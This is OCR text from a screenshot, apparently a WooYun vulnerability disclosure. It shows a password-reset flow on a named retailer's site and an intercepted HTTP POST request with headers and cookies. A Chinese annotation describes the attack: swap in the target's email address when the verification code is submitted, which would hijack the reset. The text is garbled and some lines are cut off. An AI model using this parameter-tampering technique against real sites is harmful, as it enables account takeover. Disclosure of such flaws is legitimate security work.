 找回密码
1
确认账号
验
@qq.com我们已向您的qq邮箱发送了一
件!
请输入验证码
866813
下一步
提交验证时将邮箱改为目标邮箱
Request to http://www.oppein.cn:80 [121.201.97.136]
Forward Drop Intercept is on Action Comm
Raw Params Headers Hex
POST /user/email?email= qq.com HTTP/1.1
Host: www.oppein.cn
Proxy-Connection: keep-alive
Content-Length:
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.oppein.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.125 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://www.oppein.cn/user/email?email=wwjr123%40163.com
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: testcookie=testvalue;
pageReferrInSession=https%3A//www.baidu.com/link%3Furl%3DFxUcgfEr94XY4v9ZsePYVpC6NHbDFvDsnRYp4iQ6x9C%26wd%3D%26eqid%
0000000455c77c12; firstEnterUrlInSession=http%3A//www.oppein.cn/; dialogName=logpass; MobileName=mobilepass;
PHPStat_First_Time_10000785=1439136995165; PHPStat_Cookie_Global_User_Id=_ck15081000163511816536190121555;
PHPStat_Return_Time_10000785=1439136995165;
PHPStat_Msrc_First_10000785=%3A%3Amarket_type_free_search%3A%3A%3A%3Abaidu%3A%3A%3A%3A%3A%3A%3A%3Awww.baidu.co
from_free_search; PHPStat_Main_Website_10000785=_ck15081000163511816536190121555%7C10000785%7C%7C%7C; pgv_pvi=36240
pgv_si=s2418018304; VisitorCapacity=1;
PHPStat_Msrc_10000785=%3A%3Amarket_type_free_search%3A%3A%3A%3Abaidu%3A%3A%3A%3A%3A%3A%3A%3Awww.baidu.com%3
_free_search; PHPStat_Msrc_Type_10000785=pmf_from_free_search; PHPSESSID=d98bqhcv53v8ckg4gpdnenhlq3; history=%2C1749; testcoo
abnormal=c4ca4238a0b923820dcc509a6f75849b; skillId=4506; Hm_lvt_0fac6434bdefdcd9cceeb05d29231da4=1439136995,1439137090,
www.wooyun.org